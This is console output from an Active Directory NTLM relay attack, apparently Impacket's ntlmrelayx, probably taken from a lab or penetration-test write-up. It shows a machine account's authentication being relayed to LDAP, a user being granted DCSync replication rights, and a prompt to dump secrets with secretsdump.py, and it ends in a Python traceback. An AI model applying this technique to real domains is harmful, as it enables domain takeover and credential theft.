 [*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD-Thread-3: Connection from PARK/MAIL$@192.168.15.158 controlled, attacki
ng target ldap://192.168.15.161
[*] Authenticating against ldap://192.168.15.161 as PARK/MAIL$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domain
s
[*] SMBD-Thread-3: Connection from PARK/MAIL$@192.168.15.158 controlled, but the
re are no more targets left!
[*] SMBD-Thread-5: Connection from /@192.168.15.158 controlled, attacking target
 ldap://192.168.15.161
[-] Authenticating against ldap://192.168.15.161 as / FAILED
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User peggy now has Replication-Get-Changes-All privileges on the do
main
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200714-164943.restore
[*] Dumping domain info for first time
Exception in thread Thread-4:
Traceback (most recent call last):
  File "C:\Python27\lib\threading.py", line 801, in __bootstrap_inner
    self.run()